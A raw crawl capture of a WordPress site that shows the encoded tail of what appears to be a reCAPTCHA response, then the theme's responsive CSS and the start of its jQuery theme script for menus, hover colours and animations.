mMOfwrrCtnBjwokKw5jDsXnCm8O/VMKXwqbDq8KjdsOvVUkTCMO8wpPDlS/Dk8ODQcOSw6Z5wpI3wpXDp8O0w6XDlXXChsK3bsK1wrHCosKlQcOCw78Kw40+w5RALsKqwrhawroYfHbCrB3Ds8Owd8KOw57DsnTDpzt6cm3CvsOSw7rDu8Ocw5nCvcOMw4HDihDCh0cdw5ZJwo/DkcK8wqLDp8O6wrXClhfCocODdAw8UQNmw4TDgTTDpsKSesOZBMOFw5bDjcOxOsO5wprDhkbDgcKDTcOqHU/CoWUTwrx9wrVQUcKuwoLDpAkpwqFRCixCwrHCkijDt8KLQ8OVw47DmAgKAQnDqTlBbGfDrntmw7sEQ8KdwqhPQsKRwpcZwpcCBsO+I8Kdw6DDnsKvwpcIBlfDpVHCm0cId38xw6Y+wpLCr8K2w5orW8O/[base64]/w5JOw4BjBMOGcmPDi8ODZ8OJDVsYwqLDqzLDj8OQw5VKwo8NUsOVwrczw6ZMw7nDs8Ksw75pIF9wwqrDqMOiLsOIIQTChmx5woLDh8O3w6ZGDl1xw5fCvsKtLxJNw7LDv8KvbcKsw4HDm35gc3zCs8OLUcKPw4PDpz/[base64]/DscO3w7rDoUDCqyRhw70lw5YOwrhMw5LDmcK/w67Du8OXwpBzUCRzDlDDrMK1wo8UWsKTV34Iw6dlw5zDmMKpwoIyw5BBwpHCpsKuw4PCp8O/w6cjKH/DjkjCkDMew5gJw4BYw4jDmmQYwqoda8KHT8KawojCogReAcKgY8OgwqZnwplewr4OwrvDrVEkw7BkKDoYC8OAesOPwqbDqn8NfcOfOXRNFWVdTjo7w7nCosKMw5JQwq1pSjcdZcKMw6Nmw5Mqw5rDpgxXw6vDt3gawr/CgwcyBFE1dQApQzpUw5ooVsKqH8K8CgrDpFDCnMKOw5QVTTTDuGVlwrLChMKKwpvDtsKvw53DnMO7w44qw4DCjDfCm8KZasOEwrBtw44Dwr9QHcOqfUHDoQlrw4PCt8OGel3CvCh0wr4QHsOPw6jDjn7Cg8KpRj/DjsKwd3/DhsOJHAXClDzDvXg9bcKUw5Inw67DkibCjMK7wr/DocKmQMOrwo5CwovDhsOLwp5nw5jCqcKUasOEwpQmWsOjdh5gwqDCk8Onwp1wCVHCuh3CsCRBJwRew6jCs8Oawq3CisK1bcKvw5PDr14bGcO4wrxBwoHCgsKWfB/Cu8Kpw4HCizIPwrPChEx6wrc7JMKHw70jCsOZY8KUM8OxH8OJw4DDkiDCvcO1DnUTOUXDu8ODUcKqH3s4YTsow5B0woZId8OPw6MbdR9tYsKPHMOOw6DCuTDCgMOvwqvCvgLDuzPDrMKLGsKtwoRRRcOdVMKWcU3DrsO0wqfDjVt3wpvDiMK/[base64]/[base64]/wrbCrcKue8K3w4dMJsK7wqYIfTvCr2jCmzcMwpBDwqLClRvDnMOqw7rDmB7DvnrCvx4zGcOHYcKQwogiflfDv8KfMsKYwobCgRAgw6/[base64]/[base64]/w5LDjFbDiSrCnMK5w4nCqwpyWMOpwrQKdMOJQAjCpgrCrsKAwqBEwrHDtUTDtcKEbHYsw5fDrsOnZ8OqOsOuwpvDlFbCvHErVh/ClcOowrvCocK2N1zDrMOIwrjCgkVYQEvCsMOQGMK7f1jDisOSRsOhDUDDkMO5I8OQQ1LCmsO8AsKGwq5zw6pYwqbDtMKxEcKywowgw75ULRPClsOgM8OewozCj8KFwrA4w5HDksO6Z3Q/wqXDq8OCwpB7w6fDssKMw68/wobDqkrDpEkxPkZfwowowrHCsy3Cij3CnmBqeE4/QMOLEMOnw7TCkTLDqC3CpcOoY0QgXsKjZwIQw6UWX1d6wqkawovCp8KCw6jDsMOHTwRpw4/CqMOBw6V6L8KFfA3CpsOTw5IAwqANZRXDuMOEDxJZAgfDkzPCtQwyw74jwooYfsO8w5pjYsOpw4gffcOTw5ZJIkkiahd4wpTDh1A7fG7CjHkLBcKpby4qemNdY01KOcOrwoTCoMKFw655w5IKccOmDcOWwrh6wofDrsOMCy8APybDhcOLw6JVNcOcwrTCpW1Rw5/DmwDCi8KpOMKuw6FkCBM0LRZiwqZaRSnDk8KXPMO7d8KZbsKbwrLDgMO1ZVdKSkLCi8OkdFzCpVXDgAg9w5hLAcOQwp8FwprCtVBpw7zDpsKBwohYFMK8wrzCsHHDlsKiw75/Jis6wr/[base64]/CkcKKOhQZw6vDvMKpN8O0HErDpT/[base64]/DvsOiw4YzRnJMwpgvMcK3w6LDkjg+wpPDslvCsTrDnsKaw5odS8KSwp1ABjNEwofDiGdgdUUpXsKvdcOBbhTCpF/ClFIFLDUEwq/[base64]/Dq2LDg8Kdw6cuw4PCocK5egPCkcKww67CtmsCT3PCoMOBw6F/DkAfccOew73CgMOLN340wpTCvsOnw6bClcK0woU3AMOyXsOowpk8w53Do3xdYAhIEcOLan7DqMOVWjpUw6fCk8Khw7oMIhPCggPCm8K/DsK+a0PCuwdBw5oAMnnDksOyY8KUWWgjZcKRMGNSwqIew7LCsMO8TzjCiXRdw6XDjsOBwpMlwrnDlsO2wqrDtAHDnXhLwrbCj8OowoYVJX5/w5lAw7k7w7HClkBBU0/ChmHDnAxKezJqc8KpGFkVw5g2bVYgRQ/DugAWwo/[base64]/[base64]/CgcKYT04CHkEjw4fDvW4ew5V5OA5xfH9VwrJjw4PDshrDrTjDkHB1w4dtwqwyw61KWMKXLVzDkHrDvsKawqtkE2J3wqfCnxYqasOpacKsNcO2PnAaLcK8BQhbwqMLwpRDTcKTwpTCj8KFT8Khw6LDon1yH3nCpFvDuMKKbUnDncO6WTJ+IsKwwrwiJhvCgn/CvCTDr8KqDHHCjMO2wrs5KiAFE1DDgyrCr8OTNmxxw4ZaLwPDgMOiwpUAwookIsOYw5ELw4/CvMOGwpQDbEF5UkrDpcKhHU3Cq8Ksw6jCl8Kvw5ATO8OZc2hFLhrDjcO1wphxLk7CiMKwwpYAUBxlwqIRFFnDoDLCqkpBw7LDoHXCm8KRGMKawo8Ww7sRfAQlHjIiw4jCrQtlwr7DpQrCmQ44GRvCoMKxTUTCosK0ZMO1wrFAwoHCj3c+wq5Hw5kFw4/CjsO0KGrCo8O5w6HDkm/DnsOZw7DCkMKqXcK/wqfDqjg8K8OJw5hOOWcUwrTDtDjDvgkmCl3Dlk3Cv0xHDcOFDEBmwpMWw75UwoTCgxLDsQzClcOaeF1mUsOcQTnDr3U2Bl0GwoHDscOODBdndcKRT8Klw78+w6jDvMKHw5dMOi0ZCnxKOMOSQMKyXcOBJx/DrFnDii3CjFxMNQ4hwrBcAXrDr2YBLsKFwqFRacKxwpdXwrVsw4HCmcK5wqTDuwPDiUPCuSt0w656wrTDo8Oqw43CkTgbwqjCr2XCk8K9w4Mkw4PCukrCpjBJUmwbMDDCgMKlwqxywqbDgVHDrcOCwodEw7zDlcKLG8KoJ8OiETnCvDR7w5jCrMO/wq/DlsO3G8OVByAdwrFYGl3Dq8OiwrJnwp/Dq0bDpXPCl8O8JcOow5Mbwo90B2LDtVjDuwxhSTDCiiHDkMK8ERnDk3hYwpHChcOrw7jDjVhnwrwSF0PDn3ZBw7LDicOhOsOaW30bN0/CmQ/ClcOnw7jDlsOtwqvCp8O0wqN6wrbCjMO2V0MMwrBfw6LCinbDkcK/[base64]/Ds8OUCcO1w4fDsgPCuEnCjsOAwoXDmlkzc8Kiw6rDscKQTMOEwrddwo7DjsOPAMK8f8OOw7DDu8OMImoxwrokOcKBBcO2w7vDsMKjDTRZRsKNV8Oew4wkwo3DmsOSCsKjesKYKXfDssKDwrFYRsKzPB1jLcKbw7xsw7JVfMOJFMKJwo1Zw74Jw7/Do8OxXBjCncODwp8qBGHDtMO9CsO9S1HCkEjCrsO/[base64]/[base64]/CisOTw4zDsMO2w7DCrSrDh8OPw4sGwqbCosKKw6hoKzTDt8OXX8OHHcO+f8KZJcOpbcKpblhGc0fDk0HCvsOzEUHCicO3wqvDhsOjw6nDojjCjSQUw6/[base64]/CrcKAGRLCnhAnwqvDjlciDmpfHl5KwpFPXAhnw5nCkBBOX2/[base64]/DhMO4dsKsdcOUw4vClFHDjsKXG8O4w6LCiBZRw5Z3Q8Obwo/CgkMhwpoaw7zCgEXCsS0Kw4TDl07Dn10XHMKFZwjCtyUkI8OYGygIQsKwS8OCZj/Dkh3CksONGlpEwqgDwo9HGMKgw6/Ck8KCVyHDkMOUw6sZw6orwplzYijCqsOlwo49wqXDpQvCoDnCmcOTOMKoUwFnXhRxw7HDoQ4fw6/DqMKswqbDhj5tB0nCu8OlJ8KGwrZcdT8ECcKcEcOKJgFfVzLDk8OAdEJQwoRDwr0GFcKRw47DmsO4EMOQw6YVRsOIwoDDvmrDvD4+NUx6AsOew5cbw6VZZ10Qw57DuWPCkcO7aMOvcifCnMKaw6cDw4UzdcOMI1DDpl/CrsOswopRWMKFdmVOw7XCtMOww7wcw5bCtMK/ecOdT0hrwpcwOFFfw41RwrLCki3DqQHCpcKEwo/[base64]/DrcKTwr3Cn8KewqrDhwkLPHrCtCTCu28oFQsFwoY3UcOZNVlPw4HCiFPDqhHCr8OkBsKswp4DQ8ODwq/Cg2bDghQqwqvCrMKzXWMowq/ColxOasKHEDLDq8KoM8Oowq8ZwotOwqoiw5rCrB7CmMKiwqoIw7fCk8KUw6dWYmbCiCXDvsOcw5NXwqrCgE3CpsKGwobDoBIGR8KowqQkw6s6w4A3P3PDoygoVTDDqcOAwqHCuzpAwoguwol2woHCrcKkKMK1LSDDlMO0w53CjMOBKcKYQTvDpxBdTsKNJV5Gw6PDtg/DrcOVwrM9LQAOw5s7w4TCv8O2woXDo8K1w5w4JsOuw69FwoLDq8OwCsKDwq8AUQ7CgRLDrMO4wqnDvSMrwpN1E8Okwo3Dj8KNH8OfwpF/w5/CpncRNxQUOCc9H2PCmMOVw69ZEF7Cp8ONFQHCnmZ5wqzDhsOewoPDi8KpGxt/Kj9zMFY2bVjDvMOFfgQewpPDogXDrsK5IX9Uw5wawpVTwoPCh8Klw7FiS0Z7FsOBPQMMw7FcVcKLAgLCqsO1w7lqwrrDm8OFMsKmwrvCg1LCr21hwpzDusOPw6/DrFTClMOXwo7Co8OHN8KbZcKXK8Ocw4rCi8O1OsOUw5LDnsO/w4kXaknCt0vDnE0ywoJHCcKTwqt9KsOsw7AYYMKFEMK8wrIHw79lWg3Ct8KJZDfDkC7CjhjCrcKccsOewqw6wo3DgjRkAw16w7Uaw7YCNcO1I2vDlzI/[base64]/[base64]/wonDmsOww7DDjcO2IX43w4zCssO5FlgTwojDnUA5SMKXClA9RnDDmcKNw6jChcO1FMOyC2Uqwp5EbDLCksOmQWbCrsKlO8KBdyrCvsKlMUM7JcKmPErClcKXYsK/[base64]/DMOGw5/[base64]/DpgLCiD3DksO/Z8OjdcKLwoM+wq4oE8KjwroyaMKVwpk5w4XCtx/Dvmd3d0bDqywiWsK9wpvCicO6TVbDsV5sw4Ngw5g3w4TDjEkUDS7DmMOvwrBawo7DoMKvw4FndF5nwoXDu8Kww4/Dt8KFwoQJAsKrw53DrsOpY8OaM8OcJTBUP8Oqw7LCiEMqw6rDuVQdw6Fbw5DDgxZAVcKrL8K4ZcOXRcO7w5ULCcO3GA3DqMOuKMKfw7cDbm/DvcKQw4LDjgLDgXcydFluM3UrwrfDh3vDt1LDksOXKC7DhAbDrSPCqDTCj8OOwp0Kw4EFXm0qwo7CoGgew4XDocOZwq3Dl3Yvw4HDu1whWER/[base64]/[base64]/wrRyES5bwqw5MMKZdcKfTFpoYhrDnsKowoPCl8KxccOQw7DCjiUdw6PCvsKfeMKiw4wzwo/DkkVEwrPCjMKgdcOkO8K8worCnMK5QcOiwqpLw4vDqcKpS2sewqjCvzxOw4JmbGFHw7LCqQnCsH3Di8OtVzzDgsOCJ01HeQUcw7IwJENLasKmYQ9IFQpnDDp9ZsOdGMOLUsKyCsKIw6MzEMOrfsOdax/Dp8OnKzTDhBnDpsOYV8OXcWoJRsOiaFPCkcKAfsKjwoR+UMOmdmzDqHk7ZcK+wrTCtHnDn8K7LgAyADHCqQ9Iw58xXcKtw7TDnhZvwoA2wpLDuSbCmG/CiU7CucKGwq5dE8O9D8Kdw6Nzwp7DujDDqcKJwoXDpsOcCcKABcOvFQsawr7CmSrChhDDrV1Iw4Bbw4PCmsOOw7FUNMK5WsOZw4nDiMKmdMKFw6fCgkfCgUXCunvCo3Z3wpt/I8KUw79HbVQ2wpHDsFZGUQDDqRbCgMOXM3skw5vCgw/DuUhqw4RfwobDjsOawoBYIsOkDMKkA8OQw4hww7fCuhkDecKcMMKJw73CoMKEwrfCusKuesKmw5HCncOhw43CtcKdw4cRwpMiYyQzJsOxw5zDnMKsH09dN3EYw4IABTXCrcKHGcOUw4TCtsKzw6nDpsOCFsOIBxbDm8KVRcOsewXCt8KLwoxcw4rDlMOpw4/CnEzCpWLCjMKTRyvClFrDgX8mw5PCtMO3wr8wwqDCrMOQDsKFwr/DiMObwrVFKcK1w4PDtAvDgV3DvzjChEPDhMOhc8KRwp3Cn8OjwonCmsKCw4jDuzjDusOMJ8OPK0bCssOrKMOcw5MKBx5lCMO8AcK3cgkBaE3Dn8KDwqzCo8OxwqVww4waJgTDsHfDkU7Dt8KuwrbDs3VKw7VTY2YFw5PDimzDlX5/WFTDqQoLw47ChSXDo8KjwrDDkmjCpMOCw7Q5w79swpAYw7rDl8OPwovCpiFCTxplc0QiwoLCnsKmwqjCsMK1wqjDnkTCuEo/[base64]/[base64]/cMOHJE7CpmLDmBfCksOzw47CssOAwqNFa8K+wqxpC1zDtgjDgTjCrnzDkVZoc37Dp8O0w6PDm8ONwpHCk2tUWFLCjwBfe8O6wqXCtsKLwpnDvzfDqypcTVYIdHttYQrDhnDDicOawqzCiMKOVcOfw63DkMKGJ3/CgTHDkivDgMKLeMOJwpnDjMKEw4LDmsOuKx9FwopGwrvDrAolwrnCq8KMwpNiw6FXwpbDvsKDf3jDjFLDpcOAwqwpw6kPUcK4w4fCnW3Do8OFw5jDtcKmfyLDn8O/w5LDtQHCkcK2UWjCjl9Fw6PDuMOPwocTDcOkw6LCq0NAw71dw4TCmsKBRMOkJS3CpcOLJUrDiXhIwp/[base64]/DknDCmMKdw4vDlCTCt8OQwqHDl8K4fcOWHizCrsKUJsKyDwVQWmlDbyrCnURhw7fCvXvDgEfCkMKrK8OCakYsImTDt8Kiw50mIwTCocOmw6nDpMKNw4JlHMKvwpwMb8KTLcOWVMOIwr3DvcKgKCnCtjV/TmZCwqQybcOoWztEW8OCwo/DkcOfwr94HcOdw5nDjSM4wpvDvcOLw6vDpsKwwq5Nw7LCiEzDmxDCucKnwpHCvsOlwrXCm8OXwo3Di8KpYGBeBMK2wotdwocHFDXCrm3DosKqwrnDnsKUOsKcwrbDnsO7WhN2bykPCcKacMODw5/[base64]/DqsOewprCkwbDh8Ovw4xnw4bDskvCnRhwA8OAwqvDlQx8LXfDg1c2GcKGL8KkHcK6LlrDozFDwq/Co8KgMUjCvXIWRsO0KMK3wqccQ1vDsw5Xw7TCkml4wpfDjE9EQ8K6F8OkAifDqsOGwoTCsH/DqVkJWMOpw7vDosKuUCbCrcONBMO5w4V9cn7DtSgfw6jDnC4Tw6pyw7Zowq3CjcOkwr/Cq15jwojDmw9UEMKJLhwyTMOxHW5YwoEFw6cOLDbDtgPCisO3w5lKw7bDiMKPw69Zw7dRw4NYwrvCr8OFbsOiRCZFEzvCmsKJwqsywozDksKfw7QrUB1QcEs5w41KVsOCw4NwYMKHSiJbwobCrcO5w5rDoBMlwoEKw5jCqU/DrXlHOcKmwqzDssOYwq1XHiTDrw7DsMKRwpxgwoY9w6krwqMEwpExXi/CtXd5fDgsOMKQH3PDjsOPenvCh21IMFZBwpo2wpXCmS9Dwpw6AjHCl3Fww43DoXF0w6fDuVXDgG4kA8Otw7zDniE/wp3Dil0ew7JZP8OAbsKOSsOHJsKADcOMPiFVwqB4w7rDgVovEm9Dwp/CusKkaz0GwrPDtWw1wrY1w7vCqSzCun3CjwfDhMOiScKlw7tEw5I/w65cB8ORwq3CtnEHbMO7Uj7DilbDosO8cxPDjgNAR2ZgXsKvDBsewpAQwp3CtVFRw4LCosKHw5bClDhiJcKnwovCicOUwrZAw7sCD2AAdiPCrifDphHDulrCkMKdGsKuwr/[base64]/DtcOaY2gfCwHCgMKiw6LDkSrCkcKRUsKzCn/DtsKGK0DCti5iDSt0e8KOwpnDqcKDwojDii8WJ8KDNXDCtDIGwqFIw6bCsMOLKlZpJsKL\x22],null,[\x22conf\x22,null,\x226LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,861],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://rohfii.org:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227C3UuPcBIwrNizjUk1L4ZyYwFusHdjMKUcAuen0p418\\u003d\x22,1,0,null,1,1769291381300,0,0,[59,32,93,156],null,[27,138],\x22RC-an5DFb7OAv-yFg\x22,null,null,null,null,null,\x220dAFcWeA7LeSjw3oH8U9eaWS8Y3By-1MHni-OXNjAzlErt6TVD0CLlmuaMPcMSHUmdwUvyMXzsNgbRGyDto711AVTXxA8sDpFFuA\x22,1769374181354]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://rohfii.org/wp-content/themes/lvly/assets/css/responsive.css?ver=6.5.6
body_size: 11382
content:
/*
ThemeWaves Responsive CSS
*/
@media only screen and (min-width: 1200px) {
    .tw-hidden-large{
        display: none !important;
    }
    /* Time Line */
    .tw-timeline-container.normal .tw-timeline-block:nth-child(even) .tw-timeline-content {
        float: right;
        padding-right: 0;
    }
    .tw-timeline-container.normal .tw-timeline-block:nth-child(odd) .tw-timeline-content {
        text-align: right;
        padding-left: 0;
    }
    .tw-timeline-container.normal .tw-timeline-block .tw-timeline-content {
        margin-left: 0;
        width: 50%;
        box-sizing: border-box;
    }
    .tw-timeline-container.normal .tw-timeline-block .tw-timeline-circle {
        left: 50%;
        margin-left: -5.5px;
    }
    .tw-timeline-container .tw-timeline-info {
        display: block;
    }
    .tw-timeline-container.normal:before {
        left: 50%;
    }
    .tw-timeline-container.style-2:before {
        left: 24%;
    }
    .tw-timeline-container.style-2 .tw-timeline-block .tw-timeline-circle {
        left: 23.5%;
    }
    .tw-timeline-container.style-2 .tw-timeline-block .tw-timeline-content {
        padding-left: 30%;
    }
    /* Page Template Magazine */
    .tw-magazine-title {
        width: 50%;
        position: fixed;
        left: 0;
        top: 0;
        height: 100%;
    }
    .tw-magazine-title>* {
        width: 100%;
        height: 100%;
        display: flex;
        align-items: center
    }
    .tw-magazine-title .uk-grid {
        max-width: 100%;
    }
    .page-template-page-magazinepage .main-container {
        width: 50%;
        margin-left: 50%;
    }
}

@media only screen and (min-width: 1339px) {
    .tw-splitpage .uk-section .uk-container {
        padding: 0 200px;
    }
}


/* Affects device widths of 959px and smaller. */

@media (max-width: 1599px) {
    .uk-padding-xlarge {
        padding: 80px;
    }
    .uk-padding-large .uk-padding {
        padding: 10px;
    }
    .uk-padding .uk-padding-large {
        padding: 30px;
    }
}

@media (max-width: 1199px) {
    .tw-header.tw-header-sidebar~.main-container {
        margin-left: 0;
    }
    .tw-element+.tw-portfolio.filter-modern>.isotope-wrapper,
    .uk-padding-xlarge {
        padding: 60px;
    }
    .tw-padding-left {
        padding-left: 0;
    }
    .uk-padding-large {
        padding: 40px;
    }
    .tw-box.uk-padding:not(.layout-2) {
        padding: 10px;
    }
    .tw-box.uk-padding.layout-2:not(.right) {
        padding-right: 0;
    }
    .tw-call-action {
        flex-direction: column;
        align-items: flex-start;
    }
    .call-content+.call-btn {
        margin-top: 20px;
    }
    .sidebar-area .sidebar-inner {
        padding-left: 10px;
    }
    .sidebar-area .widget {
        margin-bottom: 36px;
    }
    .portfolio-single6-content {
        width: 100%;
    }
    /* App Slider */
    .tw-app-slider {
        padding: 70px 0;
    }
    .tw-app-slider-container .tw-app-mockup-carousel {
        width: 100%;
        position: relative;
        top: auto;
        left: auto;
        overflow: hidden;
        float: left;
        margin-top: 20px;
    }
    .tw-app-slider-container .app-mockup {
        display: none;
    }
    .tw-app-slider-container .app-mockup-description {
        max-width: 100%;
        float: left;
        width: 100%;
        text-align: center;
        margin-right: 0;
        margin-top: 0;
        position: relative;
        z-index: 99;
    }
}
@media (min-width: 960px) and (max-width: 1199px) {
    .tw-hidden-desktop{
        display: none !important;
    }
}


/* Affects device widths of 959px and smaller. */

@media (max-width: 959px) {
    /* Section */
    .uk-section {
        padding-top: 70px;
        padding-bottom: 70px;
    }
    .uk-section-xsmall {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .uk-section-small {
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .uk-section-normal {
        padding-top: 35px;
        padding-bottom: 35px;
    }
    .uk-section-medium {
        padding-top: 65px;
        padding-bottom: 65px;
    }
    .uk-section-large {
        padding-top: 90px;
        padding-bottom: 90px;
    }
    .uk-section-xlarge {
        padding-top: 150px;
        padding-bottom: 150px;
    }
    .uk-section-shop,
    .uk-section-blog {
        padding-top: 60px;
        padding-bottom: 60px;
    }

    .tw-padding-left {
        padding-left: 15px;
    }

    .tw-padding-right {
        padding-right: 15px;
    }

    .tw-padding-top {
        padding-top: 15px;
    }

    .tw-padding-bottom {
        padding-bottom: 15px;
    }

    .tw-padding-large-left {
        padding-left: 30px;
    }

    .tw-padding-50-left{
        padding-left: 25px;
    }

    .tw-padding-80-left{
        padding-left: 0;
    }

    .tw-padding-large-right {
        padding-right: 30px;
    }

    .tw-padding-50-right {
        padding-right: 25px;
    }

    .tw-padding-80-right {
        padding-right: 0;
    }

    .tw-padding-large-top {
        padding-top: 30px;
    }

    .tw-padding-large-bottom {
        padding-bottom: 30px;
    }

    .tw-padding-small-left {
        padding-left: 7px;
    }

    .tw-padding-small-right {
        padding-right: 7px;
    }

    .tw-padding-small-top {
        padding-top: 7px;
    }

    .tw-padding-small-bottom {
        padding-bottom: 7px;
    }
    /* Carousel */
    .tw-owl-carousel-container .owl-dots {
        bottom: -20px;
    }
    .uk-section-xsmall .tw-owl-carousel-container .owl-dots {
        bottom: -5px;
    }
    .uk-section-small .tw-owl-carousel-container .owl-dots {
        bottom: -10px;
    }
    .uk-section-normal .tw-owl-carousel-container .owl-dots {
        bottom: -15px;
    }
    .uk-section-medium .tw-owl-carousel-container .owl-dots {
        bottom: -30px;
    }
    .uk-section-large .tw-owl-carousel-container .owl-dots {
        bottom: -40px;
    }
    .uk-section-xlarge .tw-owl-carousel-container .owl-dots {
        bottom: -70px;
    }
    [data-tw-fullscreen].tw-owl-carousel-container .owl-dots,
    .uk-padding-remove-vertical .tw-owl-carousel-container .owl-dots {
        bottom: 50px;
    }
    .big-images.owl-carousel.owl-theme .owl-stage-outer,
    .big-images.owl-carousel.owl-theme .owl-item {
        width: auto !important;
    }
    /* Full Page */
    .fp-tableCell,
    .page-template-page-fullpage .main-container>.uk-section,
    .page-template-page-fullpage .main-container {
        height: auto !important;
        max-width: 100% !important;
        display: inline-block !important;
        left: 0 !important;
        top: 0 !important;
        position: static !important;
        transform: none !important;
    }
    .fp-tableCell {
        padding: 70px 0;
    }
    .page-template-page-fullpage .main-container {
        overflow-y: auto !important;
    }
    .page-template-page-fullpage .main-container>.uk-section>.fp-tableCell,
    .page-template-page-fullpage .main-container>.uk-section {
        min-width: 100%;
        width: 100%;
        visibility: visible !important;
        opacity: 1 !important;
    }
    .tw-row-inner[data-tw-dimension-type] .tw-column-inner,
    .tw-row[data-tw-dimension-type] .tw-column-inner,
    .tw-row[data-tw-dimension-type] .tw-column,
    .tw-row[data-tw-dimension-type] .uk-grid{
        height: auto;
    }
    /*Isotope*/
    .isotope-container .portfolio-media img,
    .isotope-container .portfolio-media,
    .owl-carousel .shop-image-container,
    .owl-carousel .portfolio-media {
        width: 100%;
    }
    .tw-slider .slider-item {
        height: 600px;
    }
    .tw-heading .tw-sub-title {
        font-size: 10px;
    }
    .tw-heading h1 {
        font-size: 42px;
    }
    .tw-heading h2 {
        font-size: 36px;
    }
    .footer-area .copyright {
        text-align: center;
    }
    .tw-process .tw-process-block .tw-process-circle:after {
        display: none;
    }
    .tw-tablet-margin {
        margin-top: 20px;
    }
    .sidebar-area,
    .sidebar-area.sticky-sidebar {
        width: 100%;
    }
    .sidebar-area .sidebar-inner {
        padding-left: 0;
        padding-right: 0;
        display: flex;
        flex-wrap: wrap;
        justify-content: space-around;
    }
    .content-area+.sidebar-area,
    .sidebar-area+.content-area {
        margin-top: 60px;
    }
    .tw-portfolio.promo .promo-text-container,
    .tw-portfolio.promo .uk-first-column .promo-text-container,
    .tw-portfolio.promo .promo-image-container,
    .tw-portfolio.promo .uk-first-column .promo-image-container{
        margin-left: 0;
        margin-right: 0;
    }
    .comment-list .comment .comment{
        margin-left: 30px;
    }
    .ms-section>.uk-section {
        min-height: 500px !important;
    }
    .tw-element+.tw-portfolio.filter-modern>.isotope-wrapper{
        padding: 30px;
    }

    .grid-blog .blog-inside-2 .entry-title {
        font-size: 22px;
        padding: 0;
    }

    .grid-blog .blog-inside-2[data-size="full"] .entry-title{
        font-size: 36px;
    }

    .grid-blog .blog-inside-2 .entry-post {
        bottom: 65px;
    }
    
    
}
@media (min-width: 640px) and (max-width: 959px) {
    .tw-hidden-tablet{
        display: none !important;
    }
}
@media screen and (max-width: 782px) {
    .admin-bar .uk-modal-close-full {
        margin-top: 46px;
    }
}
@media (max-width: 639px) {
    .tw-hidden-mobile{
        display: none !important;
    }
    .uk-container {
        padding-left: 30px;
        padding-right: 30px;
    }
    .tw-slider .slider-item {
        height: 400px;
    }
    .tw-pricing-table .pricing-title,
    .tw-heading h1 {
        font-size: 36px;
    }
    .tw-heading h2 {
        font-size: 30px;
    }
    .tw-carousel-testimonial .testimonial-title {
        font-size: 20px;
    }
    .tw-coming-soon .counter-item {
        margin-left: 15px;
        margin-right: 15px;
    }
    .tw-coming-soon .counter {
        font-size: 24px;
        width: 90px;
        height: 90px;
    }
    .tw-page-title-container .tw-page-title {
        font-size: 36px;
    }
    .metro-blog article .entry-content p:not(.more-link) {
        display: none;
    }
    .metro-blog article .entry-date,
    .metro-blog article .entry-title {
        top: 0 !important
    }
    .nextprev-postlink{
        flex-direction: column;
    }
    .prev-post-link{
        margin-bottom: 30px;
    }
    .nextprev-postlink>div{
        max-width: 100%;
    }
}


/* Affects device widths of 639px and smaller. */

@media (max-width: 480px) {
    .uk-container {
        padding-left: 20px;
        padding-right: 20px;
    }
    .tw-padding-left{
        padding-left: 0;
    }
    .tw-element+.tw-portfolio.filter-modern>.isotope-wrapper{
        padding: 15px;
    }
}

@media (max-width: 639px) {
    .uk-width-1-1\@xs,
    .uk-child-width-1-2\@xs>.uk-width-1-1,
    .uk-child-width-1-1\@xs>* {
        width: 100%;
    }
    .uk-child-width-1-2\@xs>* {
        width: 50%;
    }
    .tw-call-action {
        padding: 40px 60px;
    }
}

@media (max-width: 380px) {
    .uk-width-1-1\@xxs,
    .uk-child-width-1-2\@xxs>.uk-width-1-1,
    .uk-child-width-1-1\@xxs>* {
        width: 100%;
    }
    .uk-child-width-1-2\@xxs>* {
        width: 50%;
    }
    .tw-heading h1,
    .tw-heading h2 {
        font-size: 24px;
    }
}

--- FILE ---
content_type: text/javascript
request_url: http://rohfii.org/wp-content/themes/lvly/assets/js/theme.js?ver=6.5.6
body_size: 72442
content:
jQuery(document).ready(function ($) {
    "use strict";
    /* Filter With Title BG */
    $('.tw-filter-list-outer.filter-with-title').each(function(){
        var $crFilterCont=$(this);
        $crFilterCont.closest('.uk-section').addClass('uk-position-relative').prepend('<div class="tw-absolute-helper" style="'+$crFilterCont.data('abs')+'"></div>');
    });
    /* Clients */
    $('.tw-clients').each(function(){
        var $crClients =$(this);
        var $crRows = $('>.uk-grid',$crClients);
        if($crRows.length>1){
            $crRows.addClass('uk-grid-divider').find('.client-item').addClass('uk-padding');
        }
    });
    /* Page List to Menu */
    $('ul.tw-main-menu.tw-list-pages').each(function(){
        $(this).find('li').addClass('menu-item');
        $(this).find('ul').addClass('sub-menu uk-animation-fade').closest('li').addClass('menu-item-has-children');
    });
    /* Page List to Mobile Menu */
    $('ul.tw-mobile-list-pages').each(function(){
        $(this).find('li').addClass('menu-item');
        $(this).find('ul').addClass('uk-nav-sub').closest('li').addClass('uk-parent');
    });
    /* Animation */
    tw_anim_init('[data-anim]');
    
    /* Animated Background Colors */
    $('.uk-button-border.invert-colors').each(function(){
        var $color = $(this).css('color');
        var $bcolor = $(this).css('border-color');
        $(this).hover(function(){ 
                $(this).css('color',($color.replace(/ /gi,'')==='rgb(255,255,255)'||$color==='#ffffff'||$color==='#fff'?'#1f1f1f':'#fff'));
                $(this).css('background-color', $color);
                $(this).css('border-color', $color);
            },function(){
                $(this).css('color', $color);
                $(this).css('border-color', $bcolor);
                $(this).css('background-color', '');
            }
        );
    });
    $('.uk-button-flat.invert-colors').each(function(){
        var $bcolor = $(this).css('background-color');
        var $color = $(this).css('color');
        $(this).hover(function(){ 
                $(this).css('color',$bcolor);
                $(this).css('border-color',$bcolor);
                $(this).css('background-color', 'transparent');
            },function(){
                $(this).css('color', $color);
                $(this).css('background-color', $bcolor);
            }
        );
    });
    /* Fancybox Hover */
    $('.tw-fancybox > .tw-box').mouseover(function(){
        $(this).css("background", $(this).data("background-color"));
    });
    $('.tw-fancybox > .tw-box').mouseleave(function(){
        $(this).css("background", '');
    });
    /* MagazinePage */
    if($('body').hasClass('page-template-page-magazinepage')){
        jQuery(window).on('tw-magazine-light',function () {
